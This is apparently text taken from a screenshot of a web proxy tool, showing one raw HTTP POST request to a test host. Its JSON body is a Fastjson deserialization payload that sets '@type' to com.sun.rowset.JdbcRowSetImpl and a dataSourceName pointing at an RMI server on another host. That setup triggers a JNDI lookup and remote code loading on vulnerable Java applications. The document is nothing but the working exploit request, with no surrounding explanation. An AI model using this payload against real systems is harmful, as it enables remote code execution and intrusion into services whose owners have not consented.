 Request
Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.farmsec.com:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 176
11
12 {
13   "farmsec":{
14     "@type":"com.sun.rowset.JdbcRowSetImpl",
15     "dataSourceName":"rmi://192.168.10.105:8001/farmsec",
16     "autoCommit":true
17   }
18 }
19